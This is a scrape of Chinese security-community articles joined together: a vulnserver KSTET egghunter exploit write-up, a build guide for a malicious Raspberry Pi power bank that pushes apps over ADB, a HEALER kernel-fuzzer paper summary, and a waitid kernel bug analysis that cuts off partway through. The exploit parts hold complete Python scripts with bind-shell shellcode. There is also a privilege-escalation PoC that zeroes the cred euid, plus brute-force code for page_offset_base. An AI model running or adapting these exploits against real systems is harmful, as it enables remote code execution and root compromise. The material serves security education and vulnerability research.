s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('172.16.242.132',9999))
s.send('KSTET ' + evil + '\r\n')
s.recv(1024)
s.send('EXIT\r\n')
s.close
如图所示,offset正确,并且EIP被4个B覆盖。这里注意一个问题,在EIP覆盖后ESP指向20字节。这个问题就可能会带来坏字符识别问题,同时需要注意删除空字节(\x00)
所以需要拆分,第一部分从\x01到\x50
## 5\. 拆分坏字符
#!/usr/bin/python
import socket
import sys
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50")
evil = badchars
evil += "C"*(1000-len(evil))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('172.16.242.132',9999))
s.send('KSTET ' + evil + '\r\n')
s.recv(1024)
s.send('EXIT\r\n')
s.close
如图所示,未发现坏字符
第二部分\x51到\xa0
第三部分\xa1到\xf0
最后部分\xf1到\xff。经过多次检测,发现仅有\x00唯一坏字符
## 6\. 寻找ESP
然后,我们使用!mona jmp –r esp 搜索标记JMP ESP指令的地址。发现几十个地址,但是为了利用我选择0x625011AF
然后,修改相关代码
#!/usr/bin/python
import socket
import sys
#jmp esp 625011AF
esp ="\xAF\x11\x50\x62"
evil = "A"* 70 + esp + "C" * (100-4-4)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('172.16.242.132',9999))
s.send('KSTET ' + evil + '\r\n')
s.recv(1024)
s.send('EXIT\r\n')
s.close
## 7\. 利用跳转完成egghunter
如图所示,地址有效被重定向到C缓冲区。由于空间有限,不得不使用短跳技术。这里我并没有从A开头跳,此决定只跳50个字节,因为egghunter代码一般都有32个字节,保证egghunter运行成功首要条件就是空间足够。短跳的opcode是\XEB,而-50等于0xFFFFFFCE
因此,我过去后跳50个字符指令的opcode为\XEB\EXCC,有些人很好奇为什么明明是CE这里为什么是CC因为opcode占两个字符。
如图所示,跳转成功,并且相对跳转指令($)位置,我被重定向到50个字节($-32Hex)
至此,我们生成我们需要的egg hunter,利用MSF-egghunter。如图所示
egghunter = ""
egghunter += "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e"
egghunter += "\x3c\x05\x5a\x74\xef\xb8\x68\x61\x63\x6b\x89\xd7"
egghunter += "\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
当然在使用egghunter之前,必须要确认egg
hunter代码之前偏移(A的数量)。为此我们做一个如图所示计算考虑到20占用一个字节因此需要24个字节($+18Hex)
如图,为本篇缓冲区利用流程示意图。
为了测试计算是否正确,执行如下
#!/usr/bin/python
import socket
import sys
#jmp esp 625011AF
esp ="\xAF\x11\x50\x62"
opcode ="\xEB\xCC"
egghunter = ""
egghunter += "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e"
egghunter += "\x3c\x05\x5a\x74\xef\xb8\x68\x61\x63\x6b\x89\xd7"
egghunter += "\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
evil = "A" * 24
evil += egghunter
evil += "A" * (70-len(evil))
evil += esp + opcode
evil += "C" * (1000-len(evil))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('172.16.242.132',9999))
s.send('KSTET ' + evil + '\r\n')
s.recv(1024)
s.send('EXIT\r\n')
s.close
有效,重定向gghunter代码
然后我们生成我们需要的shellcode
## 8\. 利用其他功能放入Shellcode
由于shellcode不够放入KSTET命令中,因此需要使用开篇所说,该程序的其他命令。STATS命令放置了shellcode。这样,我的shellcode将被放置在内存中的某个位置,并让Egghunter找到它
#!/usr/bin/python
import socket
import sys
ip = "172.16.242.132"
port = 9999
shellcode = "hackhack"
shellcode += "\xb8\x85\x10\xa1\xec\xda\xdd\xd9\x74\x24\xf4\x5b"
shellcode += "\x31\xc9\xb1\x53\x31\x43\x12\x83\xc3\x04\x03\xc6"
shellcode += "\x1e\x43\x19\x34\xf6\x01\xe2\xc4\x07\x66\x6a\x21"
shellcode += "\x36\xa6\x08\x22\x69\x16\x5a\x66\x86\xdd\x0e\x92"
shellcode += "\x1d\x93\x86\x95\x96\x1e\xf1\x98\x27\x32\xc1\xbb"
shellcode += "\xab\x49\x16\x1b\x95\x81\x6b\x5a\xd2\xfc\x86\x0e"
shellcode += "\x8b\x8b\x35\xbe\xb8\xc6\x85\x35\xf2\xc7\x8d\xaa"
shellcode += "\x43\xe9\xbc\x7d\xdf\xb0\x1e\x7c\x0c\xc9\x16\x66"
shellcode += "\x51\xf4\xe1\x1d\xa1\x82\xf3\xf7\xfb\x6b\x5f\x36"
shellcode += "\x34\x9e\xa1\x7f\xf3\x41\xd4\x89\x07\xff\xef\x4e"
shellcode += "\x75\xdb\x7a\x54\xdd\xa8\xdd\xb0\xdf\x7d\xbb\x33"
shellcode += "\xd3\xca\xcf\x1b\xf0\xcd\x1c\x10\x0c\x45\xa3\xf6"
shellcode += "\x84\x1d\x80\xd2\xcd\xc6\xa9\x43\xa8\xa9\xd6\x93"
shellcode += "\x13\x15\x73\xd8\xbe\x42\x0e\x83\xd6\xa7\x23\x3b"
shellcode += "\x27\xa0\x34\x48\x15\x6f\xef\xc6\x15\xf8\x29\x11"
shellcode += "\x59\xd3\x8e\x8d\xa4\xdc\xee\x84\x62\x88\xbe\xbe"
shellcode += "\x43\xb1\x54\x3e\x6b\x64\xc0\x36\xca\xd7\xf7\xbb"
shellcode += "\xac\x87\xb7\x13\x45\xc2\x37\x4c\x75\xed\x9d\xe5"
shellcode += "\x1e\x10\x1e\x18\x83\x9d\xf8\x70\x2b\xc8\x53\xec"
shellcode += "\x89\x2f\x6c\x8b\xf2\x05\xc4\x3b\xba\x4f\xd3\x44"
shellcode += "\x3b\x5a\x73\xd2\xb0\x89\x47\xc3\xc6\x87\xef\x94"
shellcode += "\x51\x5d\x7e\xd7\xc0\x62\xab\x8f\x61\xf0\x30\x4f"
shellcode += "\xef\xe9\xee\x18\xb8\xdc\xe6\xcc\x54\x46\x51\xf2"
shellcode += "\xa4\x1e\x9a\xb6\x72\xe3\x25\x37\xf6\x5f\x02\x27"
shellcode += "\xce\x60\x0e\x13\x9e\x36\xd8\xcd\x58\xe1\xaa\xa7"
shellcode += "\x32\x5e\x65\x2f\xc2\xac\xb6\x29\xcb\xf8\x40\xd5"
shellcode += "\x7a\x55\x15\xea\xb3\x31\x91\x93\xa9\xa1\x5e\x4e"
shellcode += "\x6a\xc1\xbc\x5a\x87\x6a\x19\x0f\x2a\xf7\x9a\xfa"
shellcode += "\x69\x0e\x19\x0e\x12\xf5\x01\x7b\x17\xb1\x85\x90"
shellcode += "\x65\xaa\x63\x96\xda\xcb\xa1"
#jmp esp 625011AF
esp ="\xAF\x11\x50\x62"
opcode ="\xEB\xCC"
egghunter = ""
egghunter += "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e"
egghunter += "\x3c\x05\x5a\x74\xef\xb8\x68\x61\x63\x6b\x89\xd7"
egghunter += "\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
evil = "A" * 24
evil += egghunter
evil += "A" * (70-len(evil))
evil += esp + opcode
evil += "C" * (1000-len(evil))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect((ip,port))
s.send("STATS " + shellcode + '\r\n')
s.recv(1024)
s.close
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect((ip,port))
s.send('KSTET ' + evil + '\r\n')
s.recv(1024)
s.send('EXIT\r\n')
s.close
## 9\. 漏洞利用
执行最终的利用代码后,查看shellcode 是否有效
由于shellcode有效,因此目标机开启4444端口,最好只需要连接获取权限即可 | 社区文章 |
# 【技术分享】利用树莓派自制恶意充电宝实验
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
作者:网络安全通
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
重温一遍今年的315晚会。看完只想骂一句奸商!晚会上披露了一个可以通过充电控制用户手机的内容,作为离了手机就丢了半条命的现代人,经常会遇到在外手机没电借别人充电器、充电宝的情况。借到了你以为是遇上了好人,也很有可能是被卖了还帮着数钱。
作为网络安全维护者的我们,为了防止更多的人上当,我们要坚决地披露这种行为。不过视频中的控制方式不是很清晰,刚好实验室到了一批树莓派(卡片式电脑),于是决定用树莓派进行本次实验。
**准备材料**
需要的材料如下图所示:
(这个有毒的充电宝中主要是树莓派carry全场,2、3、4就是普通充电宝的构成)
**配置树莓派**
1\. 我们需要在树莓派上安装基于Linux的raspbian-jessie操作系统,安装操作系统的详细步骤可以在树莓派的官网上找到,这里就不再赘述[https://www.raspberrypi.org](https://www.raspberrypi.org/)
2\. 对树莓派进行设置,首先进入树莓派的操作系统。这里使用的是远程登录工具SecureCRT来登录树莓派操作系统,界面如下所示:
3\. 远程对树莓派进行操作,让树莓派安装上ADB工具。(所谓的ADB工具英文为Android Debug Bridge,译为安卓调试桥)。
不过在进行这一步之前首先需要对树莓派的源进行修改,修改为如下:
在树莓派上面具体的命令如下:
apt-get install android-tool-adb
命令运行好之后adb工具,就已经安装在树莓派上面了,如果输入命令
adb
出现界面,就说明adb工具已经安装完毕。
配置完树莓派,实验就差不多完成了,接下去的步骤就是打开盒子、把东西放进盒子、盖上盒子。
**调整充电宝外壳**
为了使得盒子的大小能够放得下树莓派,我们要对买来的充电宝盒子进行处理,处理完的盒子如下所示:
泡沫胶可以让树莓派的接口和充电宝的充电口对上。这里需要花费很大的功夫来调整你手里的盒子来使得它和树莓派相互适应,做得好不好,就全看水平了。所以一开始买好盒子很重要,它能够帮你大量的节省这一个步骤的时间。
**调整电池**
摆弄完盒子之后,就需要考虑如何对树莓派进行供电了。这里采用的18650大容量电池,两节电池合起来的电压超过7V,而树莓派只能在5V的电压下正常工作,所以我们就需要对电池的输出电压进行调整。这里使用的稳压模块是可调电压的稳压模块,具体如下:
1\. 红色框出的就是调整输出的电压的旋钮
2\. 为了精确的调整电压,我们还需要一个万用电表,万用电表如下所示:
3\. 对输出电压进行调整的情况如下所示:扭一扭,看一看
调整完电压之后,我们就可以将所有模块组装起来了。之前已经根据树莓派大小调整过盒子,所以很容易能将模块放进去。我们的成品如下:
将盖子盖上:
**测试**
当用户使用这一款充电宝的时候,就可以对其进行远程的控制,比如说使用adb工具向用户手机推送恶意app,如下所示:
**安全提示**
1\. 当使用各种充电设备的时候,要警惕那些所谓的充电小提示。
2\. 不要去下载所谓的充电助手等应用
3\. 如非必要,请关闭手机的开发者模式,
4\. 关闭允许USB安装应用选项。因为很多木马APP都是从USB安装而来
5\. 切勿下载使用不明来源的应用
6\. 尽量不要去连接他人的充电设备 | 社区文章 |
# 《HEALER - Relation Learning Guided Kernel Fuzzing》 论文笔记
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、简介
Healer 是受 Syzkaller 启发的 kernel fuzz。
与 Syzkaller 类似,Healer 使用
[Syzlang](https://github.com/google/syzkaller/blob/master/docs/syscall_descriptions.md)
描述所提供的 syscall 信息来生成确认参数结构约束和部分语义约束的系统调用序列,并通过不断执行生成的调用序列来发现内核错误,导致内核崩溃。
与 Syzkaller 不同,Healer 不使用 choise table,而是通过动态移除 **最小化调用序列** 中的调用并观察覆盖范围变化来检测
**不同系统调用之间的内部关系** ,并利用内部关系来指导调用序列的生成和变异。此外,Healer 还使用了与 Syzkaller 不同的架构设计。
论文地址:[HEALER: Relation Learning Guided Kernel
Fuzzing](http://www.wingtecher.com/themes/WingTecherResearch/assets/papers/healer-sosp21.pdf)
项目地址:[github](https://github.com/SunHao-0/healer)
## 二、概述
先上一张概述图:
初始时,Syscall 描述 + 语料将被喂入 healer中,并在其中通过 Relation Learning 来获取出不同 syscall
之间的内部关系,之后可以通过生成的内部关系来达到更好的变异与生成效果。
> `Relation`,在这篇论文中,指代不同 syscall 之间的内部关系。
Healer 会将 testcase 放入 Executor 中执行,并获取执行的覆盖范围信息来更好的运行 Relation Learning 中的
Dynamic Learning。
该论文虽然特别的长,但实际上核心思想较为简单,只分为三部分,分别是
* Relation Learning 中的 **Static Learning** 和 **Dynamic Learning**
* 以及 Healer 如何使用 Relation 来进行 **变异** 。
## 三、Relation Learning
### 1\. 定义
Healer 使用 Relatino learning 来动态感知 syscall 之间的内部关系。其中这里有个定义:
> 若某个 syscall $C_i$ 的执行可以影响到另一个 syscall $C_j$ 的 **执行路径** (例如 $C_i$ 修改了
> **内核的内部状态** ),则我们称 $C_i$ 对 $C_j$ **产生了影响** 。
Healer 使用 **二维表$R^{n \times n}$** (Relation Table,关系表)来记录任意 n 个 syscall
中的内部关系:
* 若 $R_{ij}$ 为1,则说明 syscall $C_i$ 可以对 $C_j$ 的执行路径产生影响。
* 反之,$R_{ij}$ 为0则说明不产生影响。
> 初始时,healer 没有记录下任何 syscall 之间的内部关系,因此该表格初始时全为 0。
接下来,Relation Learning 分为两部分
* Static Learning:根据 syscall 描述的 **输入参数类型** 和 **返回类型** 来获取 Relation。
* Dynamic Learning:用于找到 syscall 描述无法表达的 Relation。
### 2\. Static Learning
初始时,Static Learning 将会根据 Syzlang 描述所提供的信息来初始化 Relation
Table。其中,参数类型和返回值类型对静态分析至关重要。
当同时满足以下两个条件时,static learning 将认为 syscall $C _i$ 对 $C_j$ 产生影响,并设置 Relation
Table 中的 $R_ {ij} = 1$:
1. $C_i$的返回值类型是 **一种 resource 类型** $r_0$ ,或者$C_i$ 中的任何一个参数是一个 **具有向外数据流方向** 的指针。
> 这一条其实相当好理解,主要是限制 $C_i$ 的作用是产生向外数据流。
2. $C_j$ 中至少有一个参数的类型是 **具有向内数据流的 resource 类型** $r_0$或与 $r_0$相兼容的类型 $r_1$。 由于 syzlang 支持类型嵌套(或者类型兼容),因此类型 $r_1$ 也是符合要求的。
这两个条件显示约束了数据流方向,必须从$C_i\to C_j$ ,这是静态学习中所能得知的 Relation。
**可以将静态学习理解成捕获两个系统调用之间的直接关系** (例如数据流关系)。
### 3\. Dynamic Learning
动态学习可以使用 syzlang 无法表达的信息来更好的更新和细化关系表,以便于生成更高质量的测试用例。
初始时, healer 会先单独收集 syscall 序列中的每个 syscall 的覆盖范围,并存储其触发的基本块和边的标识符序列,
**以便于在接下来的测试中发现新的覆盖范围信息** 。
之后,Dynamic Learning 将会使用 minimization 算法,获取到 **尽可能小且覆盖范围不变** 的系统调用序列。
> 这一步操作是为了过滤掉那些对新覆盖范围无用的系统调用,并加强分析效果。
>
> minimization 算法将 **反向遍历** 系统调用序列,提取出那些 **没有被包含在其他最小序列中** (防止重复)且
> **生成了新覆盖范围信息** (有新覆盖才有用)的系统调用。
该算法的核心思想较为简单,先上图:
简单概括一下,该算法的输入有两个,分别是
1. 系统调用序列 p(即测试样例)
2. 序列 p 中每个 syscall 所生成的**新**覆盖范围(注意**新**字)
之后,尝试从后向前依次遍历每个系统调用,
* 若某个系统调用不产生 **新的** 覆盖范围,则直接丢弃(因为不产生新覆盖所以肯定没用)
* 若某个系统调用之前被丢弃过,则也一并丢弃
* 之后循环从后向前遍历系统调用序列,并多次尝试丢弃一些系统调用。若丢弃某个系统调用后,覆盖范围没有发生改变,则该系统调用是无用的,可以被丢弃,否则则必须保留。
> 这一步的操作只是为了删除不影响覆盖范围的系统调用。
在完成 minimization 算法后,Dynamic Learning 将会在最小系统调用序列中,逐渐的移出单个 syscall 并检测每个移出操作对
**下一个 syscall** 的影响,这是其具体算法描述:
其实也很简单,简单概括一下就是,
> 在给定的最小系统调用序列中,依次遍历该序列中的所有 syscall。
>
> 设当前遍历到了系统调用 $C_j$,且 $C_i$ 是 $C_j$ 的 **前一个** 系统调用(previous)。
>
> 若将 $C _i$ 从系统调用序列中删除,且该删除将会影响到 $C_j$ 的覆盖范围信息,则说明 $C_i$ 对 $C_j$ 产生了影响,因此可以设置
> $R_ {ij} = 1$。
这里有个关键点需要注意一下:对于系统调用序列 $[C_0, C_1, C_2]$ 来说,若 $C_1$ 的移除影响到 $C_2$ 的覆盖范围,则我们可以确定
$C_1 \to C_2$ 存在影响关系。但是,若 $C_0$ 的移除导致了 $C_2$ 的覆盖范围发生改变,则 **不能** 说明 $C_0 \to
C_2$。这是因为,$C_0$ 的移出可能导致 $C_1$ 覆盖范围的变化,进而间接影响到 $C_2$ 覆盖范围的变化。
通过上述的两个算法,healer 成功通过覆盖范围信息来指导建立起系统调用之间的内部关系信息。
**可以将动态学习理解成捕获两个系统调用之间的间接关系** (例如内核内部的状态改变关系)。
## 四、变异与生成
当 Relation Table 通过上面的算法逐步建成后,该信息将会被用于指导变异和生成。抛开那些常用的变异手法(例如随机插入 syscall
或者变异参数类型等方法),这里只讲一下 **healer 如何利用 Relation table 来进行变异** 。
首先,Healer 对语料库现有的系统调用序列执行变异,在选择了某个变异目标后,healer 将
1. 随机在系统调用序列中选择一个插入点
2. 将插入点前面的子序列用作输入,执行 **变异算法** ,将该算法选择的系统调用插入至该位置。
变异算法具体描述如下:
通俗的说,就是
* 如果概率小于 $1-\alpha$,则直接随机返回一个系统调用。
* 否则,遍历传入的子序列 S,并将子序列中每个 syscall 可能产生影响的新 syscall 加入候选队列中。如果之前已经加入过一次,则增加其权重。
* 最后随机通过权重来选择一个候选 syscall。
需要注意的是,在 healer 初始启动时,Relation Table 中并没有太多的数据可以用于指导变异和生成,此时
**若过度使用信息不足的关系表则可能会降低测试用例的多样性** ;但另一方面,要是完全不使用 Relation
Table,则测试用例的质量就不会太高(而且完全不使用的话,上面的工作就白做了)。
**因此实际上该变异算法中的 $\alpha$ 是用来平衡这两者的一个关键** :若在使用学习到的 Relations
时覆盖率信息增加,则$\alpha$也将同步增加,进一步提高使用非随机变异策略的概率。
## 五、评估
在24小时中的 fuzz 过程里,healer 可以获得比 syzkaller 更广的覆盖率:
需要注意的是,初始时 healer 和 syzkaller 的覆盖率曲线是重合的,这是因为此时 healer 还没有建立完备的 Relation
Table,使用的仍然是随机变异。
下图显示的是建立 Relation 的全过程(图中的 **每个点** 表示 **不同的 syscall** , **有向边** 表示 **影响关系** ):
初始时,Relation 是根据静态分析所得出的关系,因此此时在关系图中 **存在非常多的子图** 。
随着时间的推移,更多的隐式关系被找出,不同的子图开始慢慢相连。并到最后形成巨大的关系图。
除此之外,还发现了一些 syzkaller 没发现的新漏洞。
## 六、局限性
syzlang 描述本身在大多数情况下是人工编写生成的,人工成本较大,且描述的正确性和完整性也不能保证。
一个可能的解决方案是自动将 C 头文件中的定义转换为Syzlang描述,保存原始的结构定义。
## 七、随笔
这篇论文整体思路上并不复杂,但它确确实实能捕获到系统调用之间的关系,而且在各个思路与细节方法均考虑的十分周全,是一篇相当不错的论文。 | 社区文章 |
# 0x00.一切开始之前
## waitid 系统调用
waitid 是 Linux 中的一个系统调用,该系统调用与 `wait` 系统调用相类似,用以获取一个进程的状态改变
原型如下:
int waitid(idtype_t idtype, id_t id, siginfo_t *infop, int options);
/* This is the glibc and POSIX interface; see
NOTES for information on the raw system call. */
* `idtype` :用以指定等待的子进程类型:P_PID(等待特定进程)、P_PGID(等待特定进程组)、P_ALL(等待任意子进程)
* `id` :等待的子进程 pid
* `infop`:该结构体用以存储 waitid 获取到的子进程相关信息,可以理解为 waitid 对返回值的补充
* `options` :指定获取的子进程类型(正常终止、因信号暂停...)
其中 `siginfo_t` 结构体定义如下:
#include <sys/siginfo.h>
union sigval {
int sival_int;
void *sival_ptr;
};
typedef struct {
int si_signo;
int si_code;
union sigval si_value;
int si_errno;
pid_t si_pid;
uid_t si_uid;
void *si_addr;
int si_status;
int si_band;
} siginfo_t;
> 更多信息参见[这里](https://www.mkssoftware.com/docs/man5/siginfo_t.5.asp)
## 漏洞成因
在 waitid 向 infop 中写入数据时未对其地址进行检查,导致用户可以传入一个内核空间中的地址,从而 **非法向内核空间写入数据**
## 漏洞影响版本
Linux v4.13~4.14-rc5。Linux v4.14-rc5 和 Linux v4.14.1已修补,Linux v4.14-rc4未修补
> 昙花一现的一个漏洞,信息甚少,而且说实话不是很好利用...
# 0x01.漏洞分析
## Pre.用户空间与内核空间的数据传递
通常情况下使用函数 `put_user()` / `get_user()`或是 `copy_from_user()` / `copy_to_user()`
等在用户空间与内核空间之间复制数据,而完成这样的操作我们需要完成:
* 检查地址合法性
* 禁用/启用 SMEP 保护
而 waitid 系统调用需要向用户空间上多次写入数据(siginfo_t),为了避免额外的开销,自内核 4.13 版本起使用
`unsafe_put_user()` 来向用户空间写入数据,从而避免多次检查/开关保护造成的额外开销
该宏定义于 `/arch/x86/include/asm/uaccess.h`,其中有段说明如下:
/*
* The "unsafe" user accesses aren't really "unsafe", but the naming
* is a big fat warning: you have to not only do the access_ok()
* checking before using them, but you have to surround them with the
* user_access_begin/end() pair.
*/
//...
#define unsafe_put_user(x, ptr, label) \
__put_user_size((__typeof__(*(ptr)))(x), (ptr), sizeof(*(ptr)), label)
即正常情况下使用时我们不仅要使用 `access_ok()` 检查用户空间地址 **合法性** ,还需要使用 `user_access_begin()` 与
`user_access_end()` 以完成 **SMAP 保护的关/开** 工作
这个宏最后展开为宏 `__put_user_goto`,使用内联汇编赋值,出错则跳转到 label 处
/*
* Tell gcc we read from memory instead of writing: this is because
* we do not write to any memory gcc knows about, so there are no
* aliasing issues.
*/
#define __put_user_goto(x, addr, itype, ltype, label) \
asm_volatile_goto("\n" \
"1: mov"itype" %0,%1\n" \
_ASM_EXTABLE_UA(1b, %l2) \
: : ltype(x), "m" (__m(addr)) \
: : label)
### access_ok:检查地址合法性
宏 `access_ok()` 用以检查一个 **应当指向用户空间的指针** 是否合法,即其所指向的这块区域是否超出了用户空间的范围,定义如下:
/**
* access_ok: - Checks if a user space pointer is valid
* @type: Type of access: %VERIFY_READ or %VERIFY_WRITE. Note that
* %VERIFY_WRITE is a superset of %VERIFY_READ - if it is safe
* to write to a block, it is always safe to read from it.
* @addr: User space pointer to start of block to check
* @size: Size of block to check
*
* Context: User context only. This function may sleep if pagefaults are
* enabled.
*
* Checks if a pointer to a block of memory in user space is valid.
*
* Returns true (nonzero) if the memory block may be valid, false (zero)
* if it is definitely invalid.
*
* Note that, depending on architecture, this function probably just
* checks that the pointer is in the user space range - after calling
* this function, memory access functions may still return -EFAULT.
*/
#define access_ok(type, addr, size) \
({ \
WARN_ON_IN_IRQ(); \
likely(!__range_not_ok(addr, size, user_addr_max())); \
})
主要就是验证从 `addr` 到 `addr + size` 这段空间是否属于用户空间,因为使用频率较高所以定义成一个宏
## 代码分析
waitid 系统调用的代码很短,位于源码目录 `kernel/exit.c` 中,如下:
SYSCALL_DEFINE5(waitid, int, which, pid_t, upid, struct siginfo __user *,
infop, int, options, struct rusage __user *, ru)
{
struct rusage r;
struct waitid_info info = {.status = 0};
long err = kernel_waitid(which, upid, &info, options, ru ? &r : NULL);
int signo = 0;
if (err > 0) {
signo = SIGCHLD;
err = 0;
}
if (!err) {
if (ru && copy_to_user(ru, &r, sizeof(struct rusage)))
return -EFAULT;
}
if (!infop)
return err;
user_access_begin();
unsafe_put_user(signo, &infop->si_signo, Efault);
unsafe_put_user(0, &infop->si_errno, Efault);
unsafe_put_user((short)info.cause, &infop->si_code, Efault);
unsafe_put_user(info.pid, &infop->si_pid, Efault);
unsafe_put_user(info.uid, &infop->si_uid, Efault);
unsafe_put_user(info.status, &infop->si_status, Efault);
user_access_end();
return err;
Efault:
user_access_end();
return -EFAULT;
}
我们可以看到的是,在其使用 `unsafe_put_user()` 之前使用了 `user_access_begin()` 关闭 SMAP
保护,一系列赋值结束之后又使用 `user_access_end()` 关闭了 SMAP 保护,看起来一切都没有问题,但是在
**这一系列的操作之前并没有使用 access_ok 宏检测传入的地址的合法性** ,由此
**若是用户传入一个内核空间的地址,则可以非法向内核空间中写入数据**
# 0x02.漏洞利用
观察 waitid 的源代码,我们发现在起始时将局部变量 signo 设为0,后面又调用了 `unsafe_put_user(signo,
&infop->si_signo, Efault)` ,若我们传入内核空间地址则可以通过这一语句向内核空间内写一个 `0`
我们不难想到的是: **若是我们能够将当前进程的 cred 结构体中的 euid 更改为 0,我们便能够获得 root 权限**
## poc
我们通过如下内核模块向进程提供其 cred 结构体的 euid 成员在内核空间中的地址:
/*
* arttnba3_module.ko
* developed by arttnba3
*/
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/fs.h>
#include <linux/device.h>
#include <linux/uaccess.h>
#define DEVICE_NAME "a3device"
#define DEVICE_PATH "/dev/a3device"
#define CLASS_NAME "a3module"
static int major_num;
static struct class * module_class = NULL;
static struct device * module_device = NULL;
static struct file * __file = NULL;
struct inode * __inode = NULL;
static ssize_t a3_module_read(struct file * __file, char __user * user_buf, size_t size, loff_t * __loff);
static struct file_operations a3_module_fo =
{
.owner = THIS_MODULE,
.read = a3_module_read,
};
static int __init kernel_module_init(void)
{
major_num = register_chrdev(0, DEVICE_NAME, &a3_module_fo);
module_class = class_create(THIS_MODULE, CLASS_NAME);
module_device = device_create(module_class, NULL, MKDEV(major_num, 0), NULL, DEVICE_NAME);
__file = filp_open(DEVICE_PATH, O_RDONLY, 0);
__inode = file_inode(__file);
__inode->i_mode |= 0666;
filp_close(__file, NULL);
return 0;
}
static void __exit kernel_module_exit(void)
{
device_destroy(module_class, MKDEV(major_num, 0));
class_destroy(module_class);
unregister_chrdev(major_num, DEVICE_NAME);
}
static ssize_t a3_module_read(struct file * __file, char __user * user_buf, size_t size, loff_t * __loff)
{
char buf[0x10];
int count;
*((long long *)buf) = (long long *) &(current->real_cred->euid);
count = copy_to_user(user_buf, buf, 8);
return count;
}
module_init(kernel_module_init);
module_exit(kernel_module_exit);
MODULE_LICENSE("GPL");
MODULE_AUTHOR("arttnba3");
测试用 POC 如下:
#include <stdio.h>
#include <sys/wait.h>
#include <sys/types.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <errno.h>
int main(void)
{
int fd = open("/dev/a3device", O_RDONLY);
long long ptr[0x10];
read(fd, ptr, 8);
sleep(1);
printf("0x%p", ptr[0]);
int pid = fork();
if (pid == 0)
{
sleep(2);
exit(-1);
}
else if (pid > 0)
{
waitid(P_PID, pid, ptr[0] - 0x10, WNOHANG );
}
if (getuid() == 0)
{
puts("done!");
system("/bin/sh");
}
else
{
puts("failed!");
}
}
可以看到,当我们运行 poc 后,其 euid 通过 waitid 的漏洞被更改为 0,之后我们便成功地获得了 root 权限
## 提权
虽然我们能够通过 waitid 中的 `unsafe_put_user(0, &infop->si_errno, Efault)`
这一语句向内核空间内写一个 `0`, **但是我们并不能够直接获得当前进程的 cred 在内核空间中的地址,这也令这个漏洞难以被很好地利用**
那么若是需要完成提权,我们首先就需要找到当前进程的 cred 在内核空间中的地址
### _Pre.线性映射区 (direct mapping area)_
众所周知,64 位下 Linux 的虚拟内存空间布局如下:
其中有一块区域叫 `物理地址直接映射区`(direct mapping area),这块区域的线性地址到物理地址空间的映射是 **线性连续的**
在 32 位下这块区域叫`低端内存`,内核空间起始的 896 M 直接映射到物理内存的 0 ~ 896M
64 位下好像没有低端内存这个概念了,但是 DMA 这个区域的概念还是存在的,`kmalloc` 便从此处分配内存,这块区域的起始位置称之为
`page_offset_base`
> vmalloc 则从 vmalloc/ioremap space 分配内存,起始地址为 `vmalloc_base`,这一块区域到物理地址间的映射是
> **不连续的**
### 爆破 page_offset_base
让我们重新将目光放回 waitid 这个系统调用的代码,我们知道 `unsafe_put_user` 类似于 `copy_from_user`,
**在访问非法地址时并不会引起 kernel panic,而是会返回一个错误值** ,由此我们便能够用来 **爆破 page_offset_base
的地址** ——包括 cred 在内的通过 kmalloc 分配的 object 都在线性存储区域内,而这个区域的起始地址便是
`page_offset_base`
我们可以输入任意地址到 waitid 中,若未命中则 waitid 将返回 `-EFAULT`,否则说明我们成功命中了 **有效地址**
`page_offset_base` 在未开始 KASLR 时的基址为 `0xffff888000000000`,我们由此开始以
`0x10000000`作为尺度进行爆破
#include <stdio.h>
#include <sys/wait.h>
#include <sys/types.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <errno.h>
int main(int argc, char **argv)
{
size_t page_offset_base = 0xffff888000000000;
int retval;
while(1)
{
int pid = fork();
if (pid == 0)
{
exit(-1);
}
else if (pid > 0)
{
printf("trying: %p\n", page_offset_base);
retval = waitid(P_PID, pid, page_offset_base, WEXITED);
if (retval >= 0)
break;
page_offset_base += 0x10000000;
}
}
printf("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at:\033[0m%p\n", page_offset_base);
}
爆破需要的时间还是在可以承受的范围内的
### 预测 cred 所在位置
还是使用之前的驱动,我们现在将尽可能多地在内核空间喷射 cred 结构体,并观察其位置:
#include <stdio.h>
#include <sys/wait.h>
#include <sys/types.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <syscall.h>
#include <errno.h>
int main(void)
{
int fd = open("/dev/a3device", O_RDONLY);
long long ptr[0x10];
size_t page_offset_base = 0xffff888000000000;
int retval;
while(1)
{
int pid = fork();
if (pid == 0)
{
exit(-1);
}
else if (pid > 0)
{
printf("trying: %p\n", page_offset_base);
retval = waitid(P_PID, pid, page_offset_base, WEXITED);
if (retval >= 0)
break;
